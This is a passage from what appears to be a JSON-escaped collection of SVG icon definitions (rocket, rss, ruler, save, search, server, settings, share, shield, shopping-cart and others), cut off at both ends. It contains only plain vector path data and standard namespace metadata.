fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"rocket\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12 11c0-1 0-5 0-6 0-5-3-5-3-5s-3 0-3 5 0 2 0 6c0 0-2 0-2 6 0 0 2.379-2.375 4.312-2.895 0.004 0.582 0.31 1.051 0.688 1.051s0.684-0.47 0.688-1.051c1.933 0.52 4.312 2.895 4.312 2.895 0-6-2-6-2-6zM9 1.001c0.26 0.021 1.667 0.27 1.947 2.999h-3.894c0.28-2.729 1.687-2.978 1.947-2.999zM9 13c-1.271 0-2.742 0.868-3.877 1.717 0.263-2.121 0.859-2.629 0.993-2.717h0.884v-7h4v7h0.884c0.134 0.088 0.73 0.596 0.993 2.717-1.135-0.849-2.606-1.717-3.877-1.717z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"rss-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.173 17h-1c0-5.514-4.564-10-10.173-10v-1c6.161 0 11.173 4.935 11.173 11zM0 0v1c8.972 0 16 7.028 16 16h1c0-9.532-7.468-17-17-17zM4 15.001c0-1.104-0.896-2.001-1.996-2.001-1.105 0-2.004 0.897-2.004 2.001 0 1.103 0.899 1.999 2.004 1.999 1.1 0 1.996-0.896 1.996-1.999zM3 15.001c0 0.551-0.447 0.999-0.996 0.999-0.554 0-1.004-0.448-1.004-0.999 0-0.552 0.45-1.001 1.004-1.001 0.549 0 0.996 0.449 0.996 1.001z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"rss\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.969 14h-1c0-3.233-2.678-5.863-5.969-5.863v-1c3.843 0 6.969 3.079 6.969 6.863zM3 3.5v1c5.327 0 9.5 4.173 9.5 9.5h1c0-5.888-4.612-10.5-10.5-10.5zM6 12.501c0-0.827-0.671-1.501-1.497-1.501-0.829 0-1.503 0.674-1.503 1.501s0.674 1.5 1.503 1.5c0.826 0 1.497-0.673 1.497-1.5zM5 12.501c0 0.275-0.223 0.5-0.497 0.5-0.277 0-0.503-0.225-0.503-0.5 0-0.276 0.226-0.501 0.503-0.501 0.274 0 0.497 0.225 0.497 0.501zM17 15.5v-14c0-0.827-0.673-1.5-1.5-1.5h-14c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5zM15.5 1c0.276 0 0.5 0.225 0.5 0.5v14c0 0.275-0.224 0.5-0.5 0.5h-14c-0.276 0-0.5-0.225-0.5-0.5v-14c0-0.275 0.224-0.5 0.5-0.5h14z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ruler-alt-2\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 0.293v16.707h16.707l-16.707-16.707zM1 2.707l2.957 2.957-0.655 0.655 0.707 0.707 0.655-0.655 0.709 0.709-0.655 0.656 0.707 0.707 0.655-0.655 0.71 0.709-0.655 0.655 0.707 0.707 0.655-0.655 0.71 0.71-0.655 0.655 0.707 0.707 0.655-0.655 0.709 0.709-0.655 0.655 0.707 0.707 0.655-0.655 0.71 0.71-0.655 0.655 0.707 0.707 0.655-0.655 2.546 2.546h-13.293v-13.293zM2 15h7.707l-7.707-7.707v7.707zM3 9.707l4.293 4.293h-4.293v-4.293z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ruler-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.036 0.015l-12.021 12.021 4.95 4.949 12.020-12.020-4.949-4.95zM1.429 12.036l0.696-0.696 1.414 1.414 0.707-0.707-1.414-1.414 0.719-0.719 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.414 1.414 0.707-0.707-1.414-1.414 0.696-0.696 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.414 1.414 0.707-0.707-1.414-1.414 0.718-0.718 0.707 0.707 0.707-0.707-0.707-0.707 0.707-0.707 1.415 1.414 0.707-0.707-1.415-1.414 0.708-0.708 3.535 3.536-10.606 10.606-3.536-3.535z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ruler-pencil\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M4.492 0h-1.984c-0.827 0-1.5 0.673-1.5 1.5v10.657l2.521 4.956 2.464-4.959v-10.654c-0.001-0.827-0.674-1.5-1.501-1.5zM2.508 1h1.984c0.275 0 0.5 0.225 0.5 0.5v1.019h-2.984v-1.019c0-0.275 0.224-0.5 0.5-0.5zM2.008 4.55v-1.031h2.984v1.031h-2.984zM3.948 14.021h-0.87l-1.070-2.104v-6.367h1v6.481h1v-6.481h0.984v6.37l-1.044 2.101zM8 0v17h7v-17h-7zM14 16h-5v-0.984h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-0.984h1v-1h-1v-1h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-1h5v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ruler\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5 0v17h7v-17h-7zM11 16h-5v-0.984h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-0.984h1v-1h-1v-1h2v-1h-2v-1.016h1v-1h-1v-1h2v-1h-2v-1h5v15z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"save-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.5 0h-12.664l-2.836 2.776v12.724c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-14c0-0.827-0.673-1.5-1.5-1.5zM13 1v2h-8v-2h8zM3 16v-1h11v1h-11zM16 15.5c0 0.275-0.224 0.5-0.5 0.5h-0.5v-2h-13v2h-0.5c-0.276 0-0.5-0.225-0.5-0.5v-12.304l2.244-2.196h0.756v3h10v-3h1.5c0.276 0 0.5 0.225 0.5 0.5v14zM8.5 5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5zM8.5 11c-1.378 0-2.5-1.121-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.121 2.5 2.5-1.122 2.5-2.5 2.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"save\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.164 0h-12.664c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-12.724l-2.836-2.776zM8 1v4h3v-4h1v5h-8v-5h4zM3 16v-6h11v6h-11zM16 15.5c0 0.275-0.225 0.5-0.5 0.5h-0.5v-7h-13v7h-0.5c-0.276 0-0.5-0.225-0.5-0.5v-14c0-0.275 0.224-0.5 0.5-0.5h1.5v6h10v-6h0.756l2.244 2.196v12.304z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"search\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"server\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 3.5c0-2.273-4.38-3.5-8.5-3.5s-8.5 1.227-8.5 3.5c0 0.149 0.024 0.318 0.080 0.5h-0.080v9.5c0 2.273 4.38 3.5 8.5 3.5s8.5-1.227 8.5-3.5v-9.5h-0.080c0.056-0.182 0.080-0.351 0.080-0.5zM8.5 1c4.293 0 7.5 1.32 7.5 2.5 0 0.398-0.388 0.835-1.093 1.229-1.419 0.796-3.814 1.271-6.407 1.271s-4.988-0.475-6.407-1.271c-0.705-0.394-1.093-0.831-1.093-1.229 0-1.18 3.207-2.5 7.5-2.5zM8.5 16c-4.293 0-7.5-1.32-7.5-2.5v-1.633c0.175 0.135 0.367 0.271 0.604 0.403 1.562 0.874 4.14 1.396 6.896 1.396 0.345 0 0.687-0.008 1.023-0.024 2.361-0.111 4.505-0.607 5.872-1.372v0c0-0.001 0.001-0.001 0.001-0.001 0.236-0.133 0.43-0.268 0.604-0.403v1.634c0 1.18-3.207 2.5-7.5 2.5zM14.907 11.397c-1.42 0.795-3.814 1.27-6.407 1.27-0.324 0-0.646-0.008-0.962-0.022-2.214-0.102-4.203-0.552-5.445-1.247v0c-0.704-0.396-1.093-0.833-1.093-1.231v-1.634c0.175 0.135 0.368 0.271 0.605 0.403 1.561 0.874 4.139 1.396 6.895 1.396s5.334-0.522 6.895-1.396c0.237-0.132 0.43-0.268 0.605-0.403v1.634c0 0.398-0.389 0.835-1.093 1.23zM14.906 8.063c-1.419 0.795-3.813 1.27-6.406 1.27s-4.987-0.475-6.406-1.27c-0.705-0.394-1.094-0.832-1.094-1.23v-1.634c0.175 0.136 0.367 0.271 0.604 0.404 1.562 0.875 4.139 1.397 6.896 1.397s5.334-0.522 6.896-1.397c0.237-0.133 0.429-0.268 0.604-0.404v1.634c0 0.398-0.389 0.836-1.094 1.23z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"settings\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 5.972c-1.378 0-2.5 1.122-2.5 2.5s1.122 2.5 2.5 2.5 2.5-1.122 2.5-2.5-1.122-2.5-2.5-2.5zM8.5 9.972c-0.827 0-1.5-0.673-1.5-1.5s0.673-1.5 1.5-1.5 1.5 0.673 1.5 1.5-0.673 1.5-1.5 1.5zM16.94 9.446c0.037-0.321 0.060-0.645 0.060-0.974s-0.023-0.653-0.060-0.974l-2.588-0.778c-0.119-0.402-0.278-0.787-0.474-1.149l1.279-2.377c-0.406-0.51-0.869-0.973-1.38-1.38l-2.377 1.28c-0.363-0.196-0.748-0.354-1.15-0.474l-0.776-2.588c-0.32-0.037-0.644-0.060-0.974-0.060s-0.654 0.023-0.974 0.060l-0.776 2.588c-0.403 0.119-0.789 0.278-1.15 0.475l-2.377-1.28c-0.511 0.406-0.974 0.869-1.379 1.38l1.279 2.375c-0.196 0.362-0.354 0.748-0.474 1.15l-2.589 0.778c-0.037 0.32-0.060 0.644-0.060 0.974s0.023 0.654 0.060 0.974l2.588 0.776c0.12 0.403 0.278 0.789 0.474 1.151l-1.279 2.376c0.406 0.511 0.869 0.974 1.38 1.38l2.377-1.279c0.362 0.196 0.748 0.354 1.15 0.474l0.776 2.588c0.321 0.037 0.645 0.060 0.974 0.060s0.654-0.023 0.974-0.060l0.776-2.588c0.402-0.12 0.788-0.278 1.15-0.474l2.376 1.279c0.511-0.407 0.974-0.87 1.38-1.381l-1.278-2.376c0.196-0.362 0.354-0.748 0.474-1.15l2.588-0.776zM13.548 9.419l-0.154 0.518c-0.1 0.337-0.233 0.66-0.396 0.959l-0.256 0.475 0.255 0.475 0.952 1.77c-0.099 0.105-0.201 0.207-0.306 0.306l-2.243-1.209-0.475 0.256c-0.301 0.163-0.624 0.295-0.96 0.396l-0.518 0.154-0.155 0.518-0.579 1.932c-0.072 0.002-0.143 0.003-0.213 0.003s-0.141-0.001-0.213-0.003l-0.579-1.932-0.155-0.518-0.518-0.154c-0.336-0.1-0.659-0.233-0.959-0.396l-0.475-0.256-2.245 1.207c-0.104-0.099-0.207-0.201-0.306-0.306l1.208-2.244-0.256-0.475c-0.162-0.3-0.295-0.623-0.396-0.96l-0.153-0.517-2.449-0.734c-0.003-0.072-0.004-0.143-0.004-0.212 0-0.070 0.001-0.141 0.004-0.213l2.448-0.734 0.154-0.518c0.1-0.337 0.233-0.66 0.396-0.959l0.256-0.475-1.208-2.245c0.099-0.104 0.201-0.207 0.305-0.306l2.247 1.21 0.476-0.259c0.297-0.162 0.619-0.295 0.956-0.395l0.518-0.154 0.155-0.518 0.579-1.932c0.073-0.001 0.144-0.002 0.214-0.002s0.141 0.001 0.213 0.003l0.579 1.932 0.155 0.518 0.518 0.154c0.335 0.1 0.659 0.233 0.96 0.396l0.475 0.255 2.244-1.208c0.104 0.099 0.207 0.201 0.306 0.306l-0.953 1.77-0.255 0.475 0.257 0.475c0.163 0.3 0.295 0.622 0.395 0.957l0.154 0.518 0.518 0.155 1.932 0.581c0.001 0.072 0.002 0.143 0.002 0.213s-0.001 0.141-0.004 0.213l-2.448 0.734z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"share-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.527 8.229l-3.853-3.854 3.854-3.854 0.707 0.707-2.647 2.647h2.912c3.032 0 5.5 2.467 5.5 5.5 0 1.519-0.637 2.983-1.747 4.021l-0.682-0.73c0.921-0.862 1.429-2.030 1.429-3.291 0-2.481-2.019-4.5-4.5-4.5h-2.912l2.646 2.646-0.707 0.708zM16 9.025v6.475c0 0.275-0.225 0.5-0.5 0.5h-14c-0.275 0-0.5-0.225-0.5-0.5v-6.47h-1v6.47c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.475h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"share\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.795 13.396c-1.11-1.037-1.747-2.502-1.747-4.021 0-3.033 2.468-5.5 5.5-5.5h2.912l-2.646-2.646 0.707-0.707 3.854 3.854-3.854 3.854-0.707-0.707 2.646-2.646h-2.912c-2.481 0-4.5 2.019-4.5 4.5 0 1.261 0.508 2.429 1.429 3.29l-0.682 0.729zM16.048 9.030v6.47c0 0.275-0.225 0.5-0.5 0.5h-14c-0.275 0-0.5-0.225-0.5-0.5v-6.475h-1v6.475c0 0.827 0.673 1.5 1.5 1.5h14c0.827 0 1.5-0.673 1.5-1.5v-6.47h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"sharethis-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 13.5c0 1.656-1.344 3-3 3h-10c-1.656 0-3-1.344-3-3v-10c0-1.656 1.344-3 3-3h10c1.656 0 3 1.344 3 3v10zM11.614 9.386c-0.583 0-1.114 0.229-1.51 0.604l-2.51-1.25c0.010-0.084 0.020-0.156 0.020-0.24s-0.010-0.156-0.021-0.24l2.51-1.249c0.396 0.375 0.927 0.604 1.51 0.604 1.219 0 2.219-0.999 2.219-2.229 0-1.219-1-2.219-2.219-2.219-1.229 0-2.229 1-2.229 2.219 0 0.083 0.010 0.156 0.021 0.239l-2.51 1.25c-0.395-0.365-0.926-0.594-1.509-0.594-1.219 0-2.219 0.989-2.219 2.219s1 2.219 2.219 2.219c0.583 0 1.114-0.229 1.51-0.594l2.51 1.25c-0.011 0.083-0.021 0.156-0.021 0.239 0 1.219 1 2.219 2.229 2.219 1.219 0 2.219-1 2.219-2.219 0-1.229-1-2.228-2.219-2.228z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"sharethis\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 13.168c0 1.843-1.49 3.332-3.333 3.332-1.844 0-3.333-1.489-3.333-3.332 0-0.116 0.010-0.24 0.020-0.354l-3.75-1.876c-0.593 0.552-1.396 0.896-2.271 0.896-1.844 0-3.333-1.489-3.333-3.334 0-1.843 1.489-3.332 3.333-3.332 0.875 0 1.677 0.343 2.271 0.895l3.75-1.874c-0.010-0.116-0.020-0.24-0.020-0.354 0-1.845 1.489-3.334 3.333-3.334 1.843 0 3.333 1.489 3.333 3.334 0 1.844-1.49 3.333-3.333 3.333-0.875 0-1.677-0.344-2.271-0.896l-3.75 1.875c0.010 0.115 0.021 0.24 0.021 0.354 0 0.115-0.011 0.24-0.021 0.354l3.75 1.877c0.594-0.553 1.397-0.897 2.271-0.897 1.843-0.002 3.333 1.487 3.333 3.333z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shield\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 1.016c0 1.654-1.346 3-3 3s-3-1.346-3-3h-1c0 1.654-1.346 3-3 3s-3-1.346-3-3h-1v6.847c0 5.405 7.002 8 7.301 8.107l0.166 0.061 0.167-0.058c0.3-0.103 7.366-2.587 7.366-8.138v-6.819h-1zM2 7.862v-4.204c0.733 0.832 1.807 1.358 3 1.358 1.196 0 2.266-0.533 3-1.369v11.114c-1.659-0.747-6-3.067-6-6.899zM15 7.835c0 3.895-4.293 6.163-6 6.912v-11.101c0.734 0.836 1.804 1.369 3 1.369 1.193 0 2.267-0.525 3-1.357v4.177z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shift-left-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.854 5.854l-2.647 2.646 2.646 2.646-0.707 0.707-3.353-3.353 3.354-3.354 0.707 0.708zM9 0v17h1v-17h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shift-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 9.001h-11.292l3.646 3.646-0.707 0.707-4.854-4.854 4.854-4.854 0.707 0.707-3.648 3.648h11.294v1zM0 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shift-right-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.207 8.5l-3.354 3.354-0.707-0.707 2.647-2.647-2.646-2.646 0.707-0.707 3.353 3.353zM7 17h1v-17h-1v17z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shift-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.354 3.646l4.853 4.854-4.854 4.854-0.707-0.707 3.647-3.647h-11.293v-1h11.292l-3.646-3.646 0.708-0.708zM16 0v17h1v-17h-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shine\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 5c-1.93 0-3.5 1.57-3.5 3.5s1.57 3.5 3.5 3.5 3.5-1.57 3.5-3.5-1.57-3.5-3.5-3.5zM8.5 11c-1.378 0-2.5-1.122-2.5-2.5s1.122-2.5 2.5-2.5 2.5 1.122 2.5 2.5-1.122 2.5-2.5 2.5zM9 4h-1v-3h1v3zM8 13h1v3h-1v-3zM16 8v1h-3v-1h3zM4 9h-3v-1h3v1zM12.036 5.671l-0.707-0.707 2.121-2.121 0.707 0.707-2.121 2.121zM4.964 11.329l0.707 0.707-2.121 2.121-0.707-0.707 2.121-2.121zM12.036 11.329l2.121 2.121-0.707 0.707-2.121-2.121 0.707-0.707zM4.964 5.671l-2.121-2.121 0.707-0.707 2.121 2.121-0.707 0.707z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"shopping-cart-2\":\"<svg\\n   xmlns:dc=\\\"http:\\\/\\\/purl.org\\\/dc\\\/elements\\\/1.1\\\/\\\"\\n   xmlns:cc=\\\"http:\\\/\\\/creativecommons.org\\\/ns#\\\"\\n   xmlns:rdf=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/02\\\/22-rdf-syntax-ns#\\\"\\n   xmlns:svg=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"\\n   xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"\\n   xmlns:sodipodi=\\\"http:\\\/\\\/sodipodi.sourceforge.net\\\/DTD\\\/sodipodi-0.dtd\\\"\\n   xmlns:inkscape=\\\"http:\\\/\\\/www.inkscape.org\\\/namespaces\\\/inkscape\\\"\\n   version=\\\"1.1\\\"\\n   width=\\\"17\\\"\\n   height=\\\"17\\\"\\n   viewBox=\\\"0 0 17 17\\\"\\n   id=\\\"svg50\\\"\\n   sodipodi:docname=\\\"shopping-cart-2.svg\\\"\\n   inkscape:version=\\\"1.0.2-2 (e86c870879, 2021-01-15)\\\">\\n  <metadata\\n     id=\\\"metadata56\\\">\\n    <rdf:RDF>\\n      <cc:Work\\n         rdf:about=\\\"\\\">\\n        <dc:format>image\\\/svg+xml<\\\/dc:format>\\n        <dc:type\\n           rdf:resource=\\\"http:\\\/\\\/purl.org\\\/dc\\\/dcmitype\\\/StillImage\\\" \\\/>\\n        <dc:title><\\\/dc:title>\\n      <\\\/cc:Work>\\n    <\\\/rdf:RDF>\\n  <\\\/metadata>\\n  <defs\\n     id=\\\"defs54\\\" \\\/>\\n  <sodipodi:namedview\\n     pagecolor=\\\"#ffffff\\\"\\n     bordercolor=\\\"#666666\\\"\\n     borderopacity=\\\"1\\\"\\n     objecttolerance=\\\"10\\\"\\n     gridtolerance=\\\"10\\\"\\n     guidetolerance=\\\"10\\\"\\n     inkscape:pageopacity=\\\"0\\\"\\n     inkscape:pageshadow=\\\"2\\\"\\n     inkscape:window-width=\\\"2400\\\"\\n     inkscape:window-height=\\\"1271\\\"\\n     id=\\\"namedview52\\\"\\n     showgrid=\\\"false\\\"\\n     inkscape:zoom=\\\"48.823529\\\"\\n     inkscape:cx=\\\"8.5\\\"\\n     inkscape:cy=\\\"8.5\\\"\\n     inkscape:window-x=\\\"2391\\\"\\n     inkscape:window-y=\\\"-9\\\"\\n     inkscape:window-maximized=\\\"1\\\"\\n     inkscape:current-layer=\\\"svg50\\\" \\\/>\\n  <g\\n     id=\\\"g46\\\"\\n     transform=\\\"matrix(-1,0,0,1,16.926,0)\\\" \\\/>\\n  <path\\n     d=\\\"m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z\\\"\\n     fill=\\\"#000000\\\"\\n     id=\\\"path48\\\" \\\/>\\n<\\\/svg>\\n\",\"shopping-cart-full\":\"<svg 